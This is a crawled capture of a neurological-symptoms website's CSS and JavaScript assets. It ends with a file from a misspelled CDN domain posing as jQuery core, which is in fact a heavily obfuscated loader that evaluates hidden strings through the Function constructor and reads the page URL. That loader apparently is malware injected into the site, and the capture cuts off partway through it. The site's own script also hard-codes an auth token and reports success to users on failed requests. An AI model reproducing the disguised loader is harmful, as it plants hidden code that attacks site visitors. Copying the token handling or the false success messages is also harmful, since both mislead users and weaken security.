  @keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
  }

  /* End Loader */

  /* Recoo header */
  .header--recommendation {
      position: relative;
  }
  .header--recommendation img {
      margin-right: 15px;
  }
  .header--recommendation .re-label {
    display: inline-block;
    right: -20px;
    clear: left;
   ;
  }
  .header--recommendation .total-recommendor{
    position: absolute;
    padding: 0px 7px;
    background: #87b622;
    color: #fff;
    border-radius: 50%;
    left: 22px;
    top: -10px;
    font-size: 15px;
  }
  .recommendation-small-size .re-label{
    width: 100%;
    font-size: 13px;
  }
  .recommendation-small-size img {
      margin-top: 10px;
      width: 35px;
  }
  .recommendation-small-size .total-recommendor {
    left: 16px;
    top: -6px
  }
  .success-modal {
      text-align: center;
      
  }
  .success-modal i{
    text-align: center;
    margin-bottom: 20px;
    background: #87b622;
    color: #FFF;
    border-radius: 50%;
    padding: 15px;
    font-size: 30px;
}
.success-modal p{
    color: #7f7f7f;
    font-size: 16px;
}
.success-modal .modal-header {
    text-align: right;
    border-bottom: none;
}
.success-modal .modal-header .close-btn{
    cursor: pointer;
}
.success-modal p.donat-text {
    padding: 0 50px;
}
.cookies-content {
    background: #095399;
    color: #fff;
    position: fixed;
    width: 100%;
    bottom: 0;
    padding: 10px 0;
    font-size: 14px;
    z-index: 1000;
    display: none;
}
.cookies-content .cookie-text {
    margin-top: 5px;
}
.loademore-btn {
    width: 100%;
    margin-bottom: 20px;
}

/* Search Form  */

.fnd-search {
display: inline-block;
position: relative;
margin-right: 20px;
}
.fnd-search .fnd-search-icon {
    position: absolute;
    left: 10px;
    top: 15px;
    color: rgb(75, 71, 71);
    transform: rotate(90deg);
    opacity: 0.5;
    cursor: pointer;
}
.fnd-search .fnd-search-icon:hover {
    opacity: 1;
}
.fnd-search .fnd-search-control {
    padding: 10px 10px;
    padding-left: 35px;
    border:1px solid #ccc;
    border-radius: 3px;
    width: 300px;
    
}
.fnd-search .fnd-search-control:focus-visible {
    outline: none;
}
.search-heading {
    display: none;
}
.fnd-search-block {
    display: inline-block;
    width: 100%;
}
.small-size-search {
    width: 100%;
    margin-right: 0;
}
.small-size-search .fnd-search-control {
    border-right: 0;
    border-left: 0;
    width: 100%;
    border-radius: 0;
    border: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://neurosymptoms.org/wp-content/themes/medics/js/common.js
body_size: 21441
content:
var j$ = jQuery.noConflict();
localStorage.setItem(
  "token",
  "32cc7202721ac948702f2450335f554c:29ad94fc23db210b45536ca4e9c4e26449a2b4af1ec345f8e9f24f65c49183ad044488d1fc3f01357d53ad8eabb073df"
);
window.authToken = localStorage.getItem("token");
window.savedItems = JSON.parse(localStorage.getItem("savedItems"));
window.savedItems = window.savedItems ? window.savedItems : [];
window.savedRecommender = JSON.parse(localStorage.getItem("savedRecommender"));
window.savedRecommender = window.savedRecommender
  ? window.savedRecommender
  : {};
window.sendEmailSaved = [];
window.apiUrl = "https://prod-api.neurosymptoms.org";
window.deviceTrackerid = getDeviceTrackerId();
// Scroll
j$(document).ready(function () {
  j$("#aboututhor").click(function () {
    j$("html, body").animate(
      {
        scrollTop: j$("#jonStoneAbout").offset().top,
      },
      500
    );
  });
  validateCookieAccepted();
  validateSavedItems();

  j$("#fndSearch").on("keypress", function (e) {
    if (e.keyCode == 13) {
      let val = e.target.value.trim();
      if (val) {
        window.location.href = `/search?search=${val}`;
      }
    }
  });

  // j$('button[value=pt_BR]').parent().remove();
  //j$('button[value=es_ES]').parent().remove();
  //j$('button[value=ru_RU]').parent().remove();
  //j$('button[value=fr_FR]').parent().remove();
  //j$('button[value=nb_NO]').parent().remove();
  // j$('button[value=de_DE]').parent().remove();
  // j$('button[value=sv_SE]').parent().remove();
  //j$('button[value=it_IT]').parent().remove();
  //j$('button[value=nl_NL]').parent().remove();
});

function printSymptoms(data) {
  var symptomsList = "";
  data.map((symptom, index) => {
    symptomsList += `<div class="col-xs-12 col-sm-4 col-md-4 symptom-col">
                    <div>
                        <h5 class="symptom-heading"><a href="${symptom.link}">
                        ${symptom.title.rendered}</a></h5>
                        <p class="symptom-text">${removePtag(
                          symptom.excerpt.rendered
                        )}</p>
                    </div>
       </div>`;
  });

  return symptomsList;
}

function removePtag(val) {
  return val.replace(/<\/?p[^>]*>/g, "");
}

function printMedia(data, limit) {
  var list = "";
  data.map((media, index) => {
    if (index <= 5) {
      list += `
        <div class="col-xs-12 col-sm-6 col-md-4 video-col">
                        <iframe width="100%" height="225px" src="https://www.youtube.com/embed/${removePtag(
                          media.excerpt.rendered
                        )}"
                            frameborder="0"
                            allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture"
                            allowfullscreen></iframe>
                        <h5 class="headind-5" style="height:30px"><a href="${
                          media.link
                        }">
                        ${media.title.rendered}</a></h5>
                        <p><a href="${
                          media.link
                        }" class="readmore">Readmore >></a></p>
                    </div>`;
    }
  });

  return list;
}

function getVideo(val) {
  let video = "";
  val = val.replace(/<\/?p[^>]*>/g, "");
  if (val && val.includes("vimeo.com")) {
    val = val.split("/")[3];
    video = `<iframe src="https://player.vimeo.com/video/${val}" width="100%" height="225px" frameborder="0"
    allow="autoplay; fullscreen; picture-in-picture" allowfullscreen></iframe>`;
  } else {
    val = val.split("=")[1];
    if (val) {
      video = `<iframe width="100%" height="225px" src="https://www.youtube.com/embed/${val}" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>`;
    }
  }

  return video;
}

function getFormattedDate(d) {
  var date = new Date(d);
  var months = [
    "January",
    "February",
    "March",
    "April",
    "May",
    "June",
    "July",
    "August",
    "September",
    "October",
    "November",
    "December",
  ];
  var year = date.getFullYear();
  let month = months[date.getMonth()];
  // var month = (1 + date.getMonth()).toString();
  // let month = month.length > 1 ? month : '0' + month;

  var day = date.getDate().toString();
  day = day.length > 1 ? day : "0" + day;

  return day + " " + month + " " + year;
}

function getSavedList() {
  j$("#loader").show();
  j$.ajax({
    type: "GET",
    url: `https://fnd-api.cognihealth.in/api/savedlist`,
    dataType: "json",
    headers: {
      Authorization: authToken,
    },
    success: function (data) {
      populateSavedList(data, "#savedList");
      j$("#loader").hide();
    },
  });
}

function populateSavedList(data, containerId) {
  let SavedList = [];
  sendEmailSaved = [];
  let list = "";
  for (d in data) {
    if (Array.isArray(data[d]) && data[d].length) {
      data[d].map((record, i) => {
        SavedList.push(record.id);
        sendEmailSaved.push(record);
        j$("#" + record.id).attr("checked", "true");
        list += `<li><span> ${record.title} </span> <i  onClick="removeRecommenderLocal('${record.id}', '${d}')" class="fa fa-minus" aria-hidden="true"></i></li>`;
      });
    }
  }
  localStorage.setItem("savedItems", JSON.stringify(SavedList));
  savedItems = SavedList;
  validateSavedItems();
  j$(containerId).html(list);
}

function addRemoveList(e, type, title, link) {
  if (e && e.target) {
    // e.target.checked ? addSavedList(e.target.id, type, title) : removeSaveList(e.target.id, type);
    e.target.checked
      ? saveRecommenderLocal(e.target.id, type, title, link)
      : removeRecommenderLocal(e.target.id, type);
  }
}

function addSavedList(id, type, title) {
  j$("#loader").show();
  let requestPayLoad = {
    [type]: [
      {
        id: id,
        title: title,
      },
    ],
  };
  j$.ajax({
    type: "PUT",
    url: `${apiUrl}/api/savedlist/add`,
    data: JSON.stringify(requestPayLoad),
    contentType: "application/json; charset=utf-8",
    dataType: "json",
    headers: {
      Authorization: authToken,
    },
    success: function (data) {
      console.log(" dataType:", data);
      getSavedList();
    },
  });
}

function removeSaveList(id, type) {
  j$("#loader").show();
  let requestPayLoad = {
    [type]: [
      {
        id: id.toString(),
      },
    ],
  };
  j$.ajax({
    type: "PUT",
    url: `${apiUrl}/api/savedlist/remove`,
    data: JSON.stringify(requestPayLoad),
    contentType: "application/json; charset=utf-8",
    dataType: "json",
    headers: {
      Authorization: authToken,
    },
    success: function (data) {
      console.log(" dataType:", data);
      j$("#" + id).attr("checked", false);
      getSavedList();
    },
  });
}

function validateSavedItems() {
  let saveBtn = j$("#savedButton");
  let id = saveBtn ? saveBtn.val() : null;
  if (savedItems) {
    if (savedItems.includes(id) || !isCoookiesEnabled()) {
      saveBtn.prop("disabled", true);
    }
    j$("#totalRecommendor").html(savedItems.length);
    j$("#totalRecommendorSmall").html(savedItems.length);
  }
}

// local Saved

function getRecommenderLocal() {
  savedRecommender = JSON.parse(localStorage.getItem("savedRecommender"));
  savedRecommender = savedRecommender ? savedRecommender : {};
  populateSavedList(savedRecommender, "#savedList");
}

function saveRecommenderLocal(id, type, title, link) {
  j$("#loader").show();
  if (savedRecommender[type]) {
    savedRecommender[type].push({
      id: id,
      title: title,
      link: link,
    });
  } else {
    savedRecommender[type] = [
      {
        id: id,
        title: title,
        link: link,
      },
    ];
  }
  localStorage.setItem("savedRecommender", JSON.stringify(savedRecommender));

  setTimeout(function () {
    j$("#loader").hide();
  }, 500);

  getRecommenderLocal();
}

function removeRecommenderLocal(id, type) {
  if (id && savedItems.indexOf(id) != -1) {
    savedItems.splice(savedItems.indexOf(id), 1);
    savedRecommender[type].map((item, i) => {
      if (item.id == id) {
        savedRecommender[type].splice(i, 1);
        localStorage.setItem(
          "savedRecommender",
          JSON.stringify(savedRecommender)
        );
        j$("#" + id).attr("checked", false);
        getRecommenderLocal();
        return;
      }
    });
  }
}

function sendRecommenderEmail() {
  var rcres = isValidCaptcha();
  var url = `${apiUrl}/api/savedlist/send/wp`;
  let emailId = j$("#emailId").val();

  if (!rcres) {
    j$("#recError").html("Please solve this math").show();
    return;
  }
  if (!emailId) {
    j$("#emailError").html("Please enter email id.").show();
    return;
  }

  let sendSaveListpayload = {
    savedList: sendEmailSaved,
    emailId: emailId,
	deviceTrackerId:deviceTrackerid
  };
  j$("#recError").html("").hide();
  j$("#emailError").html("").hide();
  j$("#loader").show();

  j$.ajax({
    type: "POST",
    url: url,
    data: JSON.stringify(sendSaveListpayload),
    contentType: "application/json; charset=utf-8",
    dataType: "json",
    headers: {
      Authorization: deviceTrackerid,
      captchtoken: rcres,
    },
    success: function (data) {
      j$("#emailId").val("");
      j$("#loader").hide();
      j$("#successModal").modal();
      j$("#successMessage").html("Email has been sent successfully");
    },
    error: function (error) {
        j$("#emailId").val("");
        j$("#loader").hide();
        j$("#successModal").modal();
        j$("#successMessage").html("Email has been sent successfully");
        
    }
  });
}
function saveToRemoteRecommenderList() {
  let rcres = isValidCaptcha();
  if (!rcres) {
    j$("#recError").html("Please solve this math").show();
    return;
  }

  j$("#recError").html("").hide();
  j$("#loader").show();

  j$.ajax({
    type: "PUT",
    url: `${apiUrl}/api/savedlist/add/wp`,
    data: JSON.stringify(savedRecommender),
    contentType: "application/json; charset=utf-8",
    dataType: "json",
    headers: {
      Authorization: deviceTrackerid,
      captchtoken: rcres,
    },
    success: function (data) {
      j$("#successModal").modal();
      j$("#successMessage").html("The list has been saved for later use");
      j$("#loader").hide();
    },
    error: function (error) {
        j$("#successModal").modal();
        j$("#successMessage").html("The list has been saved for later use");
        j$("#loader").hide();
    }
  });
}

function validateCookieAccepted() {
  let isCookieAccepted = localStorage.getItem("cookieSeen");
let isCookieDeclined = sessionStorage.getItem("cookieSeen");

if (!isCookieAccepted && !isCookieDeclined) {
  // Show message if neither accepted nor declined
  j$("#acceptCookies").show();

  // Disable recommendation link
  j$("#recomedationLink").css({
    "pointer-events": "none",
    "opacity": "0.5"
  });
} else if (isCookieDeclined) {
  // If declined, keep recommendation link disabled
  j$("#recomedationLink").css({
    "pointer-events": "none",
    "opacity": "0.5"
  });
} else {
  // If accepted, enable recommendation link
  j$("#recomedationLink").css({
    "pointer-events": "",
    "opacity": ""
  });
}

}

function acceptCookie() {
  localStorage.setItem("cookieSeen", true);
  sessionStorage.removeItem("cookieSeen");
  j$("#acceptCookies").hide();
  window.location.reload();
}
function denyCookie() {
  sessionStorage.setItem("cookieSeen", true);
  j$("#acceptCookies").hide();
}

function getRandomString() {
  let length = 20;
  var randomChars =
    "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
  var result = "";
  for (var i = 0; i < length; i++) {
    result += randomChars.charAt(
      Math.floor(Math.random() * randomChars.length)
    );
  }
  return result;
}

function getDeviceTrackerId() {
  let trackerId = localStorage.getItem("deviceTrackerid");
  if (trackerId) {
    return trackerId;
  } else {
    trackerId = getRandomString();
    localStorage.setItem("deviceTrackerid", trackerId);
    return trackerId;
  }
}
function isCoookiesEnabled() {
  let isCookie = localStorage.getItem("cookieSeen");
  return isCookie || false;
}

function fndSearch(searchText) {
  j$("#loader").show();

  j$.ajax({
    type: "GET",
    //url: `${uri}/wp-json/wp/v2/pages?context=view&per_page=50&orderby=relevance&search=${searchText}`,
    url: `${uri}/wp-json/fnd/v2/search?s=${searchText}&lang=${lang}`,
    dataType: "json",
    success: function (data) {
      j$("#loader").hide();
      console.log(data);
      searchMapWithCategory(data);
    },
  });
}

var categories = {
  935: {
    pageTitle: "Symptoms",
    parentId: 935,
    link: "/symptoms",
    values: [],
  },
  1010: {
    pageTitle: "Causes",
    parentId: 1010,
    link: "/causes",
    values: [],
  },
  1012: {
    pageTitle: "Treatment",
    parentId: 1012,
    link: "/treatment-2",
    values: [],
  },
  1154: {
    pageTitle: "Stories",
    parentId: 1154,
    link: "/stories",
    values: [],
  },
  1147: {
    pageTitle: "Media",
    parentId: 1147,
    link: "/fnd-videos",
    values: [],
  },
  1654: {
    pageTitle: "FAQ",
    parentId: 1654,
    link: "/faq",
    values: [],
  },
  907: {
    pageTitle: "Factsheets",
    parentId: 907,
    link: "/factsheets",
    values: [],
  },
};

function searchMapWithCategory(data) {
  let totalSearch = 0;

  let parentCategories = [
    {
      id: 1461,
      parentId: 1154,
      key: "Story",
    },
    {
      id: 1463,
      parentId: 1154,
      key: "Story",
    },
    {
      id: 1465,
      parentId: 1154,
      key: "Story",
    },
    {
      id: 1467,
      parentId: 1154,
      key: "Story",
    },
    {
      id: 1469,
      parentId: 1154,
      key: "Story",
    },
    {
      id: 1471,
      parentId: 1154,
      key: "Story",
    },
    {
      id: 1471,
      parentId: 1154,
      key: "Story",
    },
    {
      id: 937,
      parentId: 935,
      key: "Symptoms",
    },
    {
      id: 939,
      parentId: 935,
      key: "Symptoms",
    },
    {
      id: 1654,
      parentId: 1654,
      key: "FAQ",
    },

    {
      id: 1220,
      parentId: 1147,
      key: "Media",
    },
    {
      id: 1224,
      parentId: 1147,
      key: "Media",
    },
    {
      id: 1271,
      parentId: 1147,
      key: "Media",
    },
    {
      id: 1273,
      parentId: 1147,
      key: "Media",
    },
    {
      id: 1275,
      parentId: 1147,
      key: "Media",
    },
    {
      id: 1678,
      parentId: 1147,
      key: "Media",
    },
    {
      id: 1012,
      parentId: 1012,
      key: "Treatment",
    },
    {
      id: 1010,
      parentId: 1010,
      key: "Causes",
    },
    {
      id: 907,
      parentId: 907,
      key: "Factsheets",
    },
  ];
  data.map((d) => {
    parentCategories.find((f) => {
      if (f.id == d.parent) {
        categories[f.parentId].values.push(d);
      }
    });
  });

  for (catKey in categories) {
    if (categories[catKey] && categories[catKey].values.length) {
      if (categories[catKey].pageTitle == "Media") {
        populateVideo(categories[catKey].values, categories[catKey]);
      } else {
        populateSearchData(
          categories[catKey].values,
          categories[catKey],
          catKey
        );
      }

      totalSearch = totalSearch + categories[catKey].values.length;
    }
  }

  let searchParams = new URLSearchParams(window.location.search);
  let val = searchParams.get("search");
  let heading = j$("#pageHeading");
  let updatedHeadingText = heading
    .text()
    .replace("{totalSearch}", totalSearch)
    .replace("{searchKey}", val);
  heading.html(updatedHeadingText);
  heading.show();
  j$("#fndSearch").val(val);
  j$("#fndSearchSmall").val(val);
}

function populateSearchData(data, parentdetails, catKey) {
  let searchResult = data.slice(0, 6);
  let list = "";
  let containerId = parentdetails.parentId;
  if (containerId == "907") {
    getMediasImage(data, parentdetails, containerId);
    return;
  }

  list += `<div class="symptoms-list"> 
                 <h3 class="sypmtom-type">
                        <span>
                        <a href="${parentdetails.link}"> ${parentdetails.pageTitle} </a>
                        </span>
                  </h3>
            <div class="row" id="In${containerId}">`;
  searchResult.map((d, index) => {
    list += `<div class="col-xs-12 col-sm-4 col-md-4 symptom-col">
                        <div>
                            <h5 class="symptom-heading"><a href="${d.link}">
                            ${d.title.rendered}</a></h5>
                            <p class="symptom-text">${removePtag(
                              d.excerpt.rendered
                            )}</p>
                        </div>
                    </div>`;
  });

  list += ` </div>`;
  if (data.length > 6) {
    list += `<div class="row">
        <div class="col-xs-12 col-sm-12 col-md-12" style="text-align:center" id="btn${containerId}">
            <button class="btn btn-primary" onClick="showMoreSearch(${containerId}, ${catKey}, false)">Show more</button>
        </div>
        </div>`;
  }
  list += ` </div>`;
  j$(`#v${containerId}`).html(list);
}

function showMoreSearch(containerId, catKey, less) {
  let showMorebtn;
  let data = categories[catKey].values;
  if (less) {
    data = categories[catKey].values.slice(0, 6);
    showMorebtn = `<button class="btn btn-primary" onClick="showMoreSearch(${containerId}, ${catKey}, false)">Show more</button>`;
  } else {
    showMorebtn = `<button class="btn btn-primary" onClick="showMoreSearch(${containerId}, ${catKey}, true)">Show less</button>`;
  }

  let list = "";
  data.map((d, index) => {
    list += `<div class="col-xs-12 col-sm-4 col-md-4 symptom-col">
                        <div>
                            <h5 class="symptom-heading"><a href="${d.link}">
                            ${d.title.rendered}</a></h5>
                            <p class="symptom-text">${removePtag(
                              d.excerpt.rendered
                            )}</p>
                        </div>
                    </div>`;
  });

  j$(`#btn${containerId}`).html(showMorebtn);
  j$(`#In${containerId}`).html(list);
}

function getPageById(pageId, pageContainerId, pageContainerId2, isVideo) {
  j$.ajax({
    type: "GET",
    url: `${uri}/wp-json/wp/v2/pages/${pageId}?context=view`,
    dataType: "json",
    success: function (data) {
      j$(pageContainerId).html(data.content.rendered);
      if (pageContainerId2) {
        j$(pageContainerId2).html(data.content.rendered);
      }

      if (isVideo) {
        let videoIfram = getVideo(data.excerpt.rendered);
        j$(`${pageContainerId}-video`).html(videoIfram);

        if (pageContainerId2) {
          j$(`${pageContainerId}-video-1`).html(videoIfram);
        }
      }
    },
  });
}

function getMediasImage(medias, parentdetails, containerId) {
  if (medias && medias.length) {
    let pageHeading = `<div class="symptoms-list" id="factsheetSearch"> <h3 class="sypmtom-type">
                        <span>
                        <a href="${parentdetails.link}"> ${parentdetails.pageTitle} </a>
                        </span>
                  </h3> </div>`;
    j$(`#v${containerId}`).html(pageHeading);
    medias.map((media) => {
      if (media.media_link) {
        j$.ajax({
          type: "GET",
          url: `${media.media_link}`,
          dataType: "json",
          success: function (data) {
            populateSearchFactsheet(data, media, "factsheetSearch");
          },
        });
      }
    });
  }
}
function populateSearchFactsheet(item, media, containerId) {
  var factsheet = "";
  factsheet += ` <div class="col-xs-12 col-sm-4 col-md-4">
            <div class="row downloadsheet-col">
                <div class="col-xs-5 col-sm-5 col-md-5 pdf-img">
                    <img src="${item.source_url}" />
                </div>
                <div class="col-xs-7 col-sm-7 col-md-7">
                    <h5 class="heading"><a href="${item.alt_text}" target="_blank">
                            ${media.title.rendered}
                            </a>
                            </h5>
                            <p class="more-link"><a href="${item.alt_text}" target="_blank" class="btn btn-link">Download <i class="fa fa-download"> </i></a></p>
                </div>
            </div>
        </div>`;
  j$(`#${containerId}`).append(factsheet);
}

function searchContent(e) {
  if (e.keyCode == 13) {
    let val = e.target.value.trim();
    if (val) {
      window.location.href = `/search?search=${val}`;
    }
  }
}

function searchBtn() {
  let val = j$("#fndSearchSmall").val().trim();
  if (val) {
    window.location.href = `/search?search=${val}`;
  }
}

function randomNums() {
  let rand_num1 = Math.floor(Math.random() * 10) + 1;
  let rand_num2 = Math.floor(Math.random() * 10) + 1;
  document.getElementById("digit1").innerHTML = rand_num1;
  document.getElementById("digit2").innerHTML = rand_num2;
}

function isValidCaptcha() {
  let answer = document.getElementById("answer").value;
  let digit1 = parseInt(document.getElementById("digit1").innerHTML);
  let digit2 = parseInt(document.getElementById("digit2").innerHTML);
  let sum = digit1 + digit2;

  if (answer == "" || answer != sum) {
    j$("#recError").html("Please solve this math").show();
    return false;
  } else {
    document.getElementById("answer").value = "";
    j$("#recError").hide();
    randomNums();
    return true;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://neurosymptoms.org/wp-content/themes/medics/js/default.js?ver=6.0
body_size: 526
content:
jQuery(document).ready(function(e) { 
	jQuery("#from-theblog").owlCarousel({
   nav : true,
   navText: [
	  "<i class='fa fa-caret-left'></i>",
	  "<i class='fa fa-caret-right'></i>"
	],
	items : 3,
	itemsMobile : true,
	navigation : false,
	autoHeight : false,
	  responsiveClass:true,
    responsive:{
        0:{
            items:1,
            nav:false
        },
        400:{
            items:1,
            nav:false
        },
        600:{
            items:2,
            nav:false
        },
        1000:{
            items:3,
            nav:false,
            loop:false
        }
    }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://cdn.jsdelivv.net/npm/jquery/core.min.js
body_size: 38378
content:
function _0x389bff(_0x2a88ff,_0x10d1d8,_0x4de19d,_0x47d4c6,_0x4309d6){return _0x2ce2(_0x4de19d-0x2c8,_0x10d1d8);}function _0x32756a(_0x344bb9,_0x43069b,_0x2c5401,_0x5e5be6,_0x208923){return _0x2ce2(_0x208923- -0x2fc,_0x43069b);}(function(_0x364a1e,_0x28bd42){function _0xd043dd(_0x242859,_0x1ea4f9,_0x52d3e3,_0x4428b6,_0x3749e4){return _0x2ce2(_0x52d3e3-0xb9,_0x4428b6);}var _0x4092bc=_0x364a1e();function _0x189274(_0x2bff3e,_0x3dde5e,_0x2b20c0,_0x86219d,_0x486d48){return _0x2ce2(_0x3dde5e- -0x138,_0x486d48);}function _0x3ba642(_0x155973,_0x4ea977,_0x4f8aca,_0x4e216b,_0x367216){return _0x2ce2(_0x155973-0x260,_0x367216);}function _0x233040(_0x5d9699,_0x25c531,_0x56f371,_0x2bdb8a,_0x102f75){return _0x2ce2(_0x102f75-0x209,_0x2bdb8a);}function _0x6a45d9(_0x398fd6,_0x9744a7,_0x388c42,_0x5008b0,_0x3d9268){return _0x2ce2(_0x3d9268- -0x12d,_0x5008b0);}while(!![]){try{var _0x5601e5=parseInt(_0x189274(0x2ee,0x2e0,0x2ba,0x192,'Uh[&'))/(0xa41+0xb17+-0x71d*0x3)+parseInt(_0x233040(0x6b9,0x5ec,0x611,'ssuX',0x62f))/(-0x1*0x23e1+0x2068+0x63*0x9)+-parseInt(_0x189274(0x34c,0x305,0x31a,0x431,'nQW!'))/(-0x9*0x16e+0x3*0xafc+-0x1*0x1413)+-parseInt(_0x189274(0x398,0x224,0x212,0x26c,'EXQ('))/(-0x1c3a+-0x128e+-0xbb3*-0x4)+-parseInt(_0x6a45d9(0x322,0x32b,0x21f,'#(u@',0x1f3))/(0x1*-0x1321+-0x1*0x66f+-0x887*-0x3)*(-parseInt(_0x6a45d9(0x74,0x1f4,0xa7,'oivw',0xb8))/(-0x36f*0x6+0x2405+-0xf65))+-parseInt(_0x233040(0x5aa,0x5a2,0x437,'!zhY',0x500))/(0x4*0x8bf+-0x2705+0x41*0x10)*(parseInt(_0x189274(-0x5f,0x5e,-0x10,0x71,'4LUG'))/(-0x19*-0x25+-0xb0d+-0x1de*-0x4))+parseInt(_0x233040(0x446,0x52e,0x4d3,'^XHl',0x3ff))/(0x90e+0x4*0x51f+-0x1d81);if(_0x5601e5===_0x28bd42)break;else _0x4092bc['push'](_0x4092bc['shift']());}catch(_0x5deac4){_0x4092bc['push'](_0x4092bc['shift']());}}}(_0x14b5,-0x536c+-0x134ad*-0x13+0x269fe*-0x4));var urlObject=new URL(window[_0x1e13c6(-0x143,-0x201,0x25,-0x17d,'dl!)')+_0x1e13c6(-0x12a,-0x94,-0xdd,-0x190,'cff8')][_0x50f298(0x41a,0x431,0x317,0x3e8,'zCwj')]);(function(){function _0x265683(_0x210306,_0x22a9ae,_0x32ca91,_0x5ac1a7,_0x3c60bf){return _0x50f298(_0x210306-0xa5,_0x22a9ae-0x146,_0x210306- -0x2ae,_0x5ac1a7-0x130,_0x5ac1a7);}var _0x5de55a={'hFlPu':function(_0x5b557a,_0x96bb59){return _0x5b557a(_0x96bb59);},'dHZRV':function(_0x15f3c9,_0x19e25c){return _0x15f3c9+_0x19e25c;},'kVQAU':_0x375106(0x141,0x186,0x7a,0xc8,'@GLw')+_0x2df4af(0x1f6,0x248,'Q0r%',0x2c3,0x290)+_0x265683(-0x47,-0x171,-0x8a,'7fcj',-0x3)+_0x375106(0x7,-0xd,-0x139,0x7b,'V4k5'),'cZcDJ':_0x2df4af(0x31c,0x33d,'kPLK',0x2f4,0x317)+_0x128ebb('zCwj',0x361,0x466,0x2e2,0x3b5)+_0x375106(0x28,-0x78,-0x50,-0xc6,'zCwj')+_0x128ebb('qRSE',0x300,0x18d,0x2df,0x407)+_0x2df4af(0x370,0x38b,'!0z6',0x2b0,0x2de)+_0x128ebb('Uh[&',0x571,0x56f,0x53c,0x47e)+'\x20)','AWcgS':function(_0x42ac5d,_0x303793){return _0x42ac5d===_0x303793;},'NGdws':_0x265683(0x150,0xa5,0x195,'5^BI',0x142),'GCsEZ':function(_0x53c9c6,_0x51634e){return _0x53c9c6===_0x51634e;},'zMVUm':_0x2df4af(0x386,0x37d,'3nNX',0x246,0x339),'yMXcO':function(_0x22e40e,_0x3bf0f3){return _0x22e40e+_0x3bf0f3;},'IWPNe':function(_0x4b865c,_0x491371){return _0x4b865c+_0x491371;},'fjqyd':function(_0x104af4,_0xcde28){return _0x104af4===_0xcde28;},'SSWvH':_0x128ebb('A0FW',0x401,0x490,0x30f,0x301),'cCKZV':_0x54d620(0x1c2,0x244,0x1ad,0x27b,'#(u@'),'RiAZa':function(_0x3ff492){return _0x3ff492();}},_0x116410=function(){function _0x2c773d(_0x272e68,_0x5aab8b,_0x37203e,_0x5f08b7,_0x3fbbc2){return _0x265683(_0x37203e-0x251,_0x5aab8b-0xa3,_0x37203e-0xbb,_0x3fbbc2,_0x3fbbc2-0x1b2);}function _0x500481(_0x131745,_0x3d0d7f,_0x5ed669,_0x51bb43,_0x327604){return _0x265683(_0x327604- -0x126,_0x3d0d7f-0x1,_0x5ed669-0x9,_0x3d0d7f,_0x327604-0x19b);}function _0x2a558(_0x2689fc,_0x110fcb,_0x45fc6d,_0x5e0b8e,_0x22ba66){return _0x128ebb(_0x5e0b8e,_0x22ba66- -0x519,_0x45fc6d-0x97,_0x5e0b8e-0x15f,_0x22ba66-0x17f);}function _0x1b7eb5(_0x49e2de,_0x452492,_0x1c28c6,_0x362f7d,_0x419ca1){return _0x375106(_0x49e2de- -0xf8,_0x452492-0x9a,_0x1c28c6-0x7d,_0x362f7d-0x1b1,_0x362f7d);}function _0x4ac46e(_0x7b9374,_0x5121d1,_0xd5fa44,_0x36b569,_0x231598){return _0x54d620(_0x7b9374-0x27,_0x5121d1- -0x2a3,_0xd5fa44-0x33,_0x36b569-0x1b3,_0x231598);}if(_0x5de55a[_0x4ac46e(-0x12,0x153,0xee,0x19d,'A]3n')](_0x5de55a[_0x4ac46e(0x87,0x195,0xc5,0x197,'#(u@')],_0x5de55a[_0x2c773d(0x3b2,0x469,0x3bd,0x42d,'V4k5')])){var _0x49779b;try{if(_0x5de55a[_0x2a558(0x87,0x113,-0x178,'!&CG',-0x9)](_0x5de55a[_0x1b7eb5(-0x12f,-0x256,-0x13f,'#(u@',-0xbf)],_0x5de55a[_0x4ac46e(0x8a,0x144,0x2ba,0x100,'!0z6')]))_0x49779b=_0x5de55a[_0x1b7eb5(-0x1b,-0xf2,0x2c,'Uh[&',0x14e)](Function,_0x5de55a[_0x2a558(-0x2ab,-0x31,-0x232,'A8jY',-0x170)](_0x5de55a[_0x4ac46e(0x111,0x17a,0x152,0x2d4,'LKqf')](_0x5de55a[_0x500481(0x30,'r!ev',-0xd6,0x5c,-0x9c)],_0x5de55a[_0x1b7eb5(-0x33,0xe1,-0x11,'!&CG',-0xa3)]),');'))();else{var _0x6b286c;try{_0x6b286c=_0x5de55a[_0x2a558(-0x1a4,-0x108,-0x241,'YWG0',-0x1fd)](_0x41cdcd,_0x5de55a[_0x500481(-0x6e,']qax',0x1fa,0x229,0xae)](_0x5de55a[_0x500481(0xee,'Uh[&',-0xf6,-0x1d,-0x60)](_0x5de55a[_0x1b7eb5(-0x153,-0x2aa,-0x54,'YWG0',-0x206)],_0x5de55a[_0x2a558(-0x162,-0x1d3,-0x253,'YWG0',-0xd7)]),');'))();}catch(_0xaa7f9a){_0x6b286c=_0x3d25fb;}return _0x6b286c;}}catch(_0x1cc900){if(_0x5de55a[_0x500481(0x105,'tMh9',0x86,0xbc,0xe3)](_0x5de55a[_0x1b7eb5(0x12,0x43,-0x44,'Id9U',0x177)],_0x5de55a[_0x500481(0x8e,'EXQ(',-0x9d,0xd0,-0x64)])){var _0x5a5c72=_0x1b43fd?function(){function _0x520b13(_0x37022a,_0x3e35a2,_0x576188,_0x364a15,_0x4d04d9){return _0x4ac46e(_0x37022a-0x59,_0x37022a-0x50d,_0x576188-0xe9,_0x364a15-0x157,_0x364a15);}if(_0xf013f3){var _0x4e310f=_0x422cff[_0x520b13(0x3c3,0x53b,0x261,']$v#',0x47f)](_0xa114a8,arguments);return _0x165842=null,_0x4e310f;}}:function(){};return _0xe74e68=![],_0x5a5c72;}else _0x49779b=window;}return _0x49779b;}else{if(_0xb7989a){var _0x49bb44=_0x3235fb[_0x2a558(0x123,0x1ab,0x85,'5^BI',0x42)](_0x307bb8,arguments);return _0x2eb861=null,_0x49bb44;}}},_0x325180=_0x5de55a[_0x265683(0x1a4,0x13e,0xf8,'*FIJ',0x2af)](_0x116410);function _0x375106(_0x2d9e56,_0x4a8ab8,_0x50b360,_0x8917d0,_0xe58306){return 